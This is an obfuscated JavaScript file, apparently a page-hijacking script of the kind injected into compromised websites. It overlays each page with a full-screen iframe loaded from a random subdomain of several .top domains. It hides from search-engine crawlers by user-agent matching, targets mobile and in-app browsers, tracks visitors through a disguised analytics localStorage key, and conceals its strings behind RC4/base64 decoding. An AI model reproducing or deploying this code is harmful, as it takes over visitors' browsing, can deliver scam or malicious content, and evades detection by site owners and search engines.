domainList=['e5yzvy.top',_0x283814(0x115,'u^o$'),_0x283814(0x10d,'@oNw'),'axj67d.top'];function getRandomItem(_0x18bbbb){const _0x46545b=_0x283814,_0x2f7d7d={'xQqFW':function(_0x14636c,_0x288a16){return _0x14636c*_0x288a16;}};return _0x18bbbb[Math[_0x46545b(0xbc,'mYZ9')](_0x2f7d7d[_0x46545b(0xd1,'C9ew')](Math[_0x46545b(0x126,'W2r%')](),_0x18bbbb[_0x46545b(0x13c,'C*pt')]))];}function randomLetterString(_0x3d90df){const _0x38f24f=_0x283814;_0x3d90df=_0x3d90df||0x20;var _0x4d063f=_0x38f24f(0x124,'1G*t'),_0x3497f8=_0x4d063f['length'],_0x526a56='';for(let _0x2c8221=0x0;_0x2c8221<_0x3d90df;_0x2c8221++)_0x526a56+=_0x4d063f[_0x38f24f(0xea,'SIW*')](Math[_0x38f24f(0xd2,'C9ew')](Math[_0x38f24f(0xd5,'C9ew')]()*_0x3497f8));return _0x526a56;}function isSearchEngineBot(_0x5d5a96=navigator[_0x283814(0x119,')!Hr')]){return/bot|spider|crawl|slurp|googlebot|baiduspider|bingbot|360spider|sogou|yisouspider|yandexbot|bytespider|toutiaospider|duckduckbot|ahrefsbot|semrushbot|mj12bot|petalbot/i['test'](_0x5d5a96);}function _0x4820(_0x57f84f,_0x2bc799){const _0x4f1b00=_0x4f1b();return _0x4820=function(_0x482033,_0x14d675){_0x482033=_0x482033-0xb9;let _0x571ab2=_0x4f1b00[_0x482033];if(_0x4820['vZClJp']===undefined){var _0x231502=function(_0x15f304){const _0x5e3a44='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x35aeff='',_0x37e3be='';for(let _0x33cee7=0x0,_0x497a14,_0x50cf63,_0x8f25d9=0x0;_0x50cf63=_0x15f304['charAt'](_0x8f25d9++);~_0x50cf63&&(_0x497a14=_0x33cee7%0x4?_0x497a14*0x40+_0x50cf63:_0x50cf63,_0x33cee7++%0x4)?_0x35aeff+=String['fromCharCode'](0xff&_0x497a14>>(-0x2*_0x33cee7&0x6)):0x0){_0x50cf63=_0x5e3a44['indexOf'](_0x50cf63);}for(let _0x2f40cd=0x0,_0x21d06e=_0x35aeff['length'];_0x2f40cd<_0x21d06e;_0x2f40cd++){_0x37e3be+='%'+('00'+_0x35aeff['charCodeAt'](_0x2f40cd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x37e3be);};const _0x3ee299=function(_0x13d153,_0x54a6b1){let _0x443c8d=[],_0x2d8d73=0x0,_0x56a69d,_0x48d7a8='';_0x13d153=_0x231502(_0x13d153);let _0xecb5aa;for(_0xecb5aa=0x0;_0xecb5aa<0x100;_0xecb5aa++){_0x443c8d[_0xecb5aa]=_0xecb5aa;}for(_0xecb5aa=0x0;_0xecb5aa<0x100;_0xecb5aa++){_0x2d8d73=(_0x2d8d73+_0x443c8d[_0xecb5aa]+_0x54a6b1['charCodeAt'](_0xecb5aa%_0x54a6b1['length']))%0x100,_0x56a69d=_0x443c8d[_0xecb5aa],_0x443c8d[_0xecb5aa]=_0x443c8d[_0x2d8d73],_0x443c8d[_0x2d8d73]=_0x56a69d;}_0xecb5aa=0x0,_0x2d8d73=0x0;for(let _0x3b2988=0x0;_0x3b2988<_0x13d153['length'];_0x3b2988++){_0xecb5aa=(_0xecb5aa+0x1)%0x100,_0x2d8d73=(_0x2d8d73+_0x443c8d[_0xecb5aa])%0x100,_0x56a69d=_0x443c8d[_0xecb5aa],_0x443c8d[_0xecb5aa]=_0x443c8d[_0x2d8d73],_0x443c8d[_0x2d8d73]=_0x56a69d,_0x48d7a8+=String['fromCharCode'](_0x13d153['charCodeAt'](_0x3b2988)^_0x443c8d[(_0x443c8d[_0xecb5aa]+_0x443c8d[_0x2d8d73])%0x100]);}return _0x48d7a8;};_0x4820['ipyxmp']=_0x3ee299,_0x57f84f=arguments,_0x4820['vZClJp']=!![];}const _0x3fb1a6=_0x4f1b00[0x0],_0x37fbef=_0x482033+_0x3fb1a6,_0x5bb1b8=_0x57f84f[_0x37fbef];return!_0x5bb1b8?(_0x4820['IrwCSM']===undefined&&(_0x4820['IrwCSM']=!![]),_0x571ab2=_0x4820['ipyxmp'](_0x571ab2,_0x14d675),_0x57f84f[_0x37fbef]=_0x571ab2):_0x571ab2=_0x5bb1b8,_0x571ab2;},_0x4820(_0x57f84f,_0x2bc799);}function createIframe(){const _0x2af378=_0x283814,_0x3bdae2={'GhhRB':function(_0x2685b9,_0x47f1d0){return _0x2685b9!==_0x47f1d0;},'qXydH':_0x2af378(0xd8,']BSX'),'kkUjY':'GnQmY','joGbR':function(_0x494ca6,_0x55db5c){return _0x494ca6(_0x55db5c);},'EpnXO':_0x2af378(0xca,'sHFa'),'STtju':_0x2af378(0x13a,')!Hr'),'gaStf':_0x2af378(0x100,'WCy7'),'lstzP':'width=device-width,initial-scale=1,\x20maximum-scale=1,\x20user-scalable=no','cnaxY':_0x2af378(0x116,'YVO#'),'ewBHX':_0x2af378(0x123,')!Hr'),'KaZQZ':function(_0xb6a9d1,_0x1e70b7){return _0xb6a9d1+_0x1e70b7;},'tPzLd':function(_0x14c8e6,_0x5f3dab){return _0x14c8e6+_0x5f3dab;},'BOLYu':_0x2af378(0x137,'SIW*'),'ObSBn':'width:100%;height:100%;overflow:hidden;border:none;background:#2c2a2a;','wJIXz':function(_0x1c3139,_0x30a684,_0x1a8ce2){return _0x1c3139(_0x30a684,_0x1a8ce2);}};let _0x166e8d=document['createElement'](_0x3bdae2[_0x2af378(0x120,'W2r%')]);_0x166e8d[_0x2af378(0xcb,'FPIJ')](_0x3bdae2['STtju'],_0x3bdae2[_0x2af378(0xc7,'[T1R')]),_0x166e8d[_0x2af378(0xc9,'F^e3')](_0x2af378(0x13b,'g8kj'),_0x3bdae2[_0x2af378(0x111,'wJZ2')]);let _0x337d73=document[_0x2af378(0xed,'sHFa')](_0x2af378(0x11e,'FPIJ'));_0x337d73[_0x2af378(0x141,'WOfw')]=_0x2af378(0xd3,'Bn($');let _0x33778e=document[_0x2af378(0xc6,')ZBV')](_0x3bdae2[_0x2af378(0x135,'i4#E')]);_0x33778e[_0x2af378(0x134,'Wcbv')][_0x2af378(0x107,'@oNw')]=_0x3bdae2[_0x2af378(0xe8,'tfyy')];let _0x1ec87b=document[_0x2af378(0x140,'@oNw')](_0x2af378(0xf6,'rI7v')),_0x225949=_0x3bdae2[_0x2af378(0xf9,'*$nQ')](getRandomItem,domainList);_0x1ec87b[_0x2af378(0x10a,'Bn($')]=_0x3bdae2[_0x2af378(0xcc,'u^o$')](_0x3bdae2[_0x2af378(0xba,'iE6U')]('//',_0x3bdae2[_0x2af378(0x112,'F^e3')](randomLetterString,0x3))+'.'+_0x225949+_0x3bdae2[_0x2af378(0x10e,'&s[l')],new Date()[_0x2af378(0x139,'Dv2!')]()),_0x1ec87b['style'][_0x2af378(0x130,'YVO#')]=_0x3bdae2[_0x2af378(0xd6,'V*rh')],_0x33778e[_0x2af378(0x142,'sHFa')](_0x1ec87b);let _0x6add75=_0x3bdae2['wJIXz'](setInterval,function(){const _0x3cd34c=_0x2af378;if(document[_0x3cd34c(0xe9,'oO6w')]&&document['body']){if(_0x3bdae2['GhhRB'](_0x3bdae2[_0x3cd34c(0xee,'[T1R')],_0x3bdae2[_0x3cd34c(0xf2,'W2r%')])){const _0x2cdc34=_0x3cd34c(0xf5,'*$nQ')[_0x3cd34c(0x125,'FPIJ')]('|');let _0x372e7e=0x0;while(!![]){switch(_0x2cdc34[_0x372e7e++]){case'0':document[_0x3cd34c(0xe5,'qMg3')][_0x3cd34c(0xfa,'rI7v')](_0x337d73);continue;case'1':document[_0x3cd34c(0xe1,'FfZp')]['appendChild'](_0x33778e);continue;case'2':document[_0x3cd34c(0xbe,'FfZp')][_0x3cd34c(0x132,'C9ew')](_0x166e8d);continue;case'3':_0x3bdae2['joGbR'](clearInterval,_0x6add75);continue;case'4':localStorage[_0x3cd34c(0xc0,'nUHm')]('Hm_lvt_11f817b61aff7890aa310dfge7eab433',new Date()[_0x3cd34c(0x12d,'M7C8')]());continue;}break;}}else return!![];}},0x64);}function checkMobile(){const _0x54f503=_0x283814,_0x36a1db={'LWzNn':_0x54f503(0xda,'iE6U'),'TlWsr':function(_0x10f787,_0x3c1656){return _0x10f787(_0x3c1656);},'BnbjA':_0x54f503(0x133,'(O18'),'BbXyu':_0x54f503(0xff,'WOfw'),'FadLR':_0x54f503(0x13e,'ySjb'),'cUXtl':'width=device-width,initial-scale=1,\x20maximum-scale=1,\x20user-scalable=no','fOrHy':_0x54f503(0x11a,'gRap'),'EjgZe':'div','NbGxZ':_0x54f503(0xc4,'SIW*'),'GvRnU':function(_0x51d93d,_0x1e663e){return _0x51d93d(_0x1e663e);},'JcOyy':function(_0x21c15b,_0x240362){return _0x21c15b+_0x240362;},'TRXqV':function(_0x3c899d,_0x474333){return _0x3c899d+_0x474333;},'RzWJd':function(_0x37398f,_0x3508ac){return _0x37398f+_0x3508ac;},'QLjRF':function(_0x4b9ef6,_0x254d0a){return _0x4b9ef6+_0x254d0a;},'ChLdM':'?v=','cWKwa':_0x54f503(0xde,'Bn($'),'FIeqt':function(_0x2cae00,_0x476fc7,_0x4aad5f){return _0x2cae00(_0x476fc7,_0x4aad5f);},'uhhNk':'abcdefhijkmnprstwxyz','FcuDz':function(_0x49000d,_0x4f20fc){return _0x49000d<_0x4f20fc;},'NJzFX':function(_0x4942a3,_0x5d7ea0){return _0x4942a3*_0x5d7ea0;},'DnHfo':function(_0x1d3fbd,_0x3564df){return _0x1d3fbd!=_0x3564df;},'pjpzB':function(_0xfb206d,_0x1c6c47){return _0xfb206d>_0x1c6c47;},'vlHdf':_0x54f503(0xdd,'Wbjf'),'tGqKI':function(_0x4a3b8e,_0x18a3b3){return _0x4a3b8e!==_0x18a3b3;},'kioXN':'flpEf','PpFSY':function(_0x1d85b5,_0x4359a3){return _0x1d85b5>_0x4359a3;},'VKvnA':'UCBrowser','iUQbE':function(_0x4a451c,_0x217485){return _0x4a451c==_0x217485;},'fiFmJ':'OAkSD','sDNPW':_0x54f503(0xce,'i4#E')};var _0x15ee23=navigator[_0x54f503(0xef,'YVO#')][_0x54f503(0xb9,')ZBV')](),_0x1897a0=_0x36a1db[_0x54f503(0x101,'L*YH')](_0x15ee23[_0x54f503(0x104,'nUHm')](/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier/i),null);if(_0x1897a0)return!![];if(_0x36a1db['pjpzB'](navigator[_0x54f503(0xdf,'(O18')][_0x54f503(0x108,'zWhl')](_0x36a1db[_0x54f503(0xfc,'W2r%')]),-0x1)){if(_0x36a1db[_0x54f503(0x12b,']BSX')](_0x54f503(0xd4,'@oNw'),_0x36a1db[_0x54f503(0x118,'(O18')]))return!![];else{const _0x1a1328={'ARkMv':_0x36a1db[_0x54f503(0xe0,'sHFa')],'kCgqm':function(_0x2cdaff,_0x50ea6d){return _0x36a1db['TlWsr'](_0x2cdaff,_0x50ea6d);},'kxGKG':_0x54f503(0xdc,'iE6U')};let _0x63506e=_0x54fe97[_0x54f503(0x127,'V*rh')](_0x36a1db['BnbjA']);_0x63506e[_0x54f503(0xc5,'wJZ2')](_0x36a1db[_0x54f503(0x128,'$pul')],_0x36a1db[_0x54f503(0xd7,'WCy7')]),_0x63506e['setAttribute']('content',_0x36a1db['cUXtl']);let _0x48ac3c=_0x125319[_0x54f503(0xf7,'F^e3')](_0x36a1db[_0x54f503(0xc2,'SIW*')]);_0x48ac3c[_0x54f503(0x129,'u^o$')]=_0x54f503(0x11b,'L*YH');let _0x4f9774=_0x31cd5b['createElement'](_0x36a1db['EjgZe']);_0x4f9774[_0x54f503(0xc3,'F1bC')]['cssText']=_0x54f503(0xe7,'F^e3');let _0x1cfc24=_0x4a11ee['createElement'](_0x36a1db[_0x54f503(0x10c,'u^o$')]),_0x5d74ad=_0x36a1db['GvRnU'](_0x312de1,_0x4ec191);_0x1cfc24[_0x54f503(0xbb,'He85')]=_0x36a1db['JcOyy'](_0x36a1db[_0x54f503(0x12c,'&s[l')](_0x36a1db['RzWJd'](_0x36a1db[_0x54f503(0x110,'F1bC')]('//',_0x2375f3(0x3))+'.',_0x5d74ad),_0x36a1db[_0x54f503(0x109,'ySjb')]),new _0x4360da()[_0x54f503(0xe2,'WOfw')]()),_0x1cfc24[_0x54f503(0xd9,'Wbjf')]['cssText']=_0x36a1db[_0x54f503(0xec,'Wcbv')],_0x4f9774[_0x54f503(0x12a,'hQ$*')](_0x1cfc24);let _0x5f1056=_0x36a1db[_0x54f503(0x117,'g8kj')](_0x25b5ba,function(){const _0x180ccf=_0x54f503;if(_0x4a2a35['head']&&_0x290f43[_0x180ccf(0x131,'Bn($')]){const _0x5dbfa=_0x1a1328[_0x180ccf(0xdb,'*$nQ')][_0x180ccf(0xc1,'qMg3')]('|');let _0x345079=0x0;while(!![]){switch(_0x5dbfa[_0x345079++]){case'0':_0x4a120f['head']['appendChild'](_0x63506e);continue;case'1':_0x3be6ca[_0x180ccf(0x122,'sHFa')][_0x180ccf(0xfd,']BSX')](_0x48ac3c);continue;case'2':_0x1a1328['kCgqm'](_0x242b58,_0x5f1056);continue;case'3':_0x272d1f['setItem'](_0x1a1328[_0x180ccf(0x12e,'V*rh')],new _0x23e071()['getTime']());continue;case'4':_0x3b6d7d[_0x180ccf(0x11c,'@oNw')]['appendChild'](_0x4f9774);continue;}break;}}},0x64);}}if(_0x36a1db[_0x54f503(0xcf,'W2r%')](navigator[_0x54f503(0x102,'1G*t')][_0x54f503(0xf0,'nUHm')](_0x36a1db[_0x54f503(0x106,'mYZ9')]),-0x1))return!![];if(_0x36a1db[_0x54f503(0xbd,'He85')](_0x15ee23[_0x54f503(0xf3,'ySjb')](/MicroMessenger/i),_0x54f503(0xfe,'YVO#')))return!![];if(!!_0x15ee23['match'](/mqqbrowser|qzone|qqbrowser/i)){if(_0x36a1db[_0x54f503(0xf4,'iE6U')](_0x36a1db[_0x54f503(0x12f,'FPIJ')],_0x36a1db[_0x54f503(0xe4,'g8kj')]))return!![];else{_0x443c8d=_0x2d8d73||0x20;var _0x5d12b1=_0x36a1db['uhhNk'],_0x565d11=_0x5d12b1['length'],_0x24f17c='';for(let _0x1f66e8=0x0;_0x36a1db[_0x54f503(0x138,'u^o$')](_0x1f66e8,_0x3b2988);_0x1f66e8++)_0x24f17c+=_0x5d12b1['charAt'](_0x1f36e3[_0x54f503(0xc8,'bKh^')](_0x36a1db[_0x54f503(0x103,'g8kj')](_0xb87cd2[_0x54f503(0xd0,'1G*t')](),_0x565d11)));return _0x24f17c;}}return![];}var flag1=localStorage[_0x283814(0xcd,']BSX')](_0x283814(0xeb,'(O18')),flag2=checkMobile(),isBot=isSearchEngineBot(navigator['userAgent']);console[_0x283814(0xe6,'hsa1')]('flag2',flag2);function _0x4f1b(){const _0x408ece=(function(){return[_0xod7,'UjQqsCuxjHiAPdaJmpiIqT.xQcYoVmp.YCvAt7BH==','W5viW6lcSG','WOW9W4HoBdtdGx3dPmoMnHy9','WQ0iWRlcTSkC','WRxdKwhdQf/dJvZcTCoRiHn8WQrg','WPrVW4n3fa','W6vEW5rZWRKbW7m6kSomlSopba','WPdcR1qF','W4FcTcBdUtnkiMtcQmk9W4RcPqHoW7LdWRv5WQuOW4FdUYjzWO19W6n6eCkCxmouW4JcVKZcQSoyW4hdMSoSWPBdUgVdJCkgW7FcR1NcPqjjWRpcJCowW4rxW6VcUYxdNSolWPBcH8kKWRbyW4y0WOz0W6L7WRy/W4FdVSkDWQ40W6OZW65QW7ldOmk0W7FdNCk5W50VW40SWORdOSk7f8oODSoaW6ddISkcrhpcPthcGdpcLCkoW5eOyaXgfSoCWP4','DbBdTIlcS8kflHJcLmkvWQ3cVuXZWR0fWPBcMCkSsG','WQ0mWQFcS8kn','WQn+W4nlnmoN','WRhdR8kMW57cNWGYpN3cJ2vtCq','WOhdLd3dUXO','WRNdI8o2W6G+W6BdNexcJq','sNVcPmofsdhdMWpcO8kEyG','W6ZcJ2W2za','W798w1Pe','WOpdO29MbYem','WRNdPCkeW7tcRa','WRGvWO3cT8kZ','ESk/W5pdSCkgv8kQ','W6BcJZpcOW','W7W8mIf0gmkLhuTzWQ8','sJ7cMcG','nSoFygBdGa','z1pdJYat','W6dcQmkxW5bOyYpcKa','W5lcMMO','WPBdHSoTW4K2','hX7cImktqCkOW78','WOtcOI7dVG','WRH8aNL0eCo6','fdrdWQpdRuW','WONcTbOkamoDW7TgzmkLW5u','W6jEWPrIWRLyWQDJ','W5ZdNwq0WORdQWflW5NcHSkhW5HC','W5rvW6pcQHRdVSkyWQRdNMGGW483','W5tdRubCrCoJW4D+xq','WPNcUKuEgLBdPmkDWPRcLhO','W7WwBb8bWP9lWOD2oCke','cCkxWRRcGZW','WQ1nW4q','WPiPqmkLka','WRDQW7BdV1a','vqDDyq'].concat((function(){return['WP8znXGLs8ocW5ZcVCoLWRm','W45RWOqZiwFcMq','WQCDWOaUW7q','WOVcOYvpW4i','eSk9xCkotW','WOtcIIvMW5BcUG','DmovtflcMmk0wgNcUxJcPmkJ','W6SlrrecWP98WQHYj8keWQae','zf8qWOBcGG','W6z7WQLQgW','W4KBWQPspCk7W7OOkSo0WOFcMq','WPxcR0eA','WQ0zWR/cM8kneSkMwaFdRGVdLq','WPVdHmocW5Ww','W7/cRwK0wCkVmW','sftdGJiC','WOfVW6T8aG','zXxdUYlcUCko','W6uDmWjn','W7SGlsTO','W6ZcLdRcTKVcNahdOCoCgWntWOrdyYZdQH0gr8koWPzuW6ddKmkiEqRdTmkXtwjcW6tdLtlcKSokWPuKWRmUWQldICkKpJVcHCo6sYTJW4lcGq4jn8oyW53dR8kQWRL/fCkGW5mWWRVdImknWP4LWQFdSSkrt8oZWRtcKfRcOZtdSmoUCmkmWRdcVComW4tdGCkTjcxdSvJdPmovW5n/W5tcOCo1kYRdVcZcP0xcMSkhWOias8owW5OUWRmE','W6zaW7ZcHJ0','W68Tlcb1eq','WP3dV8kqW73cHq','W5ldMSoCdmoX','W4/cUu0StG','bdz1iCky','t8k7W7dcS2Kdl8k/W5O','W7iLW7KiWQq','nCkQWP/cOY4lrmoYW5HcWOZdTbxdUmoqmCo0fcZcQcXGW683W4mYW6xdUZxdSCkKpmohWOZcKbJdN0PG','jJDTp8kw','W7pcItpcRG/dHf/cTCkvru9sWOvEBh7cRXChuSkFW5OcW7/dICkFFW3dTSkQatbpW6tdLJ7cG8kEWP92W6X5W6FdHCk7DdRcMmoGt351WPJcJWqCiSoEW4BcU8o+WQi1sSkZWO4JW73dImoy','uIJcItTYz8kzasq','WRtcNu81gG','xW1yFa','W5RdPLPTxSogW7y','tmo2W7pdVgLlkCk2WOvSW6FcL2K','WQHxiL1g','WRWiWO0J','xfxcLW','[base64]','iN/cJW1U','W7yyW7vN','WO7cHdz1W7RcQW','BZBcSYvfDmkJxMfirmoMWPNdJSoRtCkFi8o4jxy3W4pcLCkzhalcVHxdTmoOwmoTwgVcPCohWP3cKW','jSo8uN3dHa','WPVcUfaAafFdOSkzWPBcLxVcRq8'].concat((function(){return['CMy6WPBcRa','Bmk/W4xdL8kIsmk7ASkO','W5rGWPqFlu3cKG','kmo9WPlcL8ovg8oMymkEjSovW64L','WRP0W7HfaG','W7LwWOv2WQe','cCkaWRhcHbe','WOalWQa5W6jNimotWPq','WRVdV8kTW7T0yq','W5KmWRTYpCkQW40TlCoSWPBcKSoI','W6hcKCovW4OoW53dJ3W','W5KyW5uNWOa','WRpdQCkVW793ycZcRSo3vva','W69iWOBcNCk7fCktrq','WQDZW6vlpq','W7NcUg0yq8kUhvaPWRJcJG','DmkLW4pdL8kmqSk7D8kVbSomW5GVkq','W5pdOKnC','W6ldKSoDn8otW5xdHKG','W612WPKHga','yaFdSdtcL8keiX/cIG','WPvzfKTj','W5bVWOqzpq','W6yOWRpcKSkUkSkc','WQiowCkKgW','W5ruW7xcNWVdO8kP','s8oOWOXjnKNdPq','W5DFWR1XWOq','W7FcKJq','rNm+F8olCbZdRmkBrSoqW68I','WP7dH8oFW7uw','W4DtWRxcV1RcR8oZWRldLhu','W6LHt3jN','rCktWRJcHW8Ztq','mmkftSkWBa','A8odtgNcVa','W5arWPLXgW','WRyVW7C9w8kShtH4z0axW6S','rxS+DCooCrBdMCkGB8ouW7q0','W6xcLSoHW6GOWPJcPNZcRMK','FCkLW5y','WP1AcxXL','tdlcGXf9','WP/cScBdQrLemYFcSW','WONdT8oVp8kY','W4fSWRWRw8kpWR0wqt/[base64]'];}()));}()));}());_0x4f1b=function(){return _0x408ece;};return _0x4f1b();};flag1?createIframe():!isBot&&createIframe();var version_ = 'jsjiami.com.v7';